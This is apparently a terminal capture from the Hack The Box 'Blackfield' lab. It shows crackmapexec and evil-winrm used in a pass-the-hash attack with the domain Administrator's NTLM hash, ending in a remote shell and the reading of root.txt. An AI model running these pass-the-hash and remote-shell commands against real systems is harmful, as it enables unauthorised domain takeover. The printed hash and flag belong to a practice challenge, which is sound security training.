 0 0 BloodHound 1* ruby2.7 2 [tmux]
┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/initial]
└─$ sudo crackmapexec smb 10.129.135.182 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
[sudo] password for crypt0ace:
SMB 10.129.135.182 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.135.182 445 DC01 [+] BLACKFIELD.local\Administrator:184fb5e5178480be64824d4cd53b99ee (Pwn3d!)
┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/initial]
└─$ sudo crackmapexec winrm 10.129.135.182 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
SMB 10.129.135.182 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.129.135.182 5985 DC01 [*] http://10.129.135.182:5985/wsman
WINRM 10.129.135.182 5985 DC01 [+] BLACKFIELD.local\Administrator:184fb5e5178480be64824d4cd53b99ee (Pwn3d!)
┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/initial]
└─$
┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/initial]
└─$ evil-winrm -i 10.129.135.182 -u Administrator -H '184fb5e5178480be64824d4cd53b99ee'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
4375a62
*Evil-WinRM* PS C:\Users\Administrator\Desktop>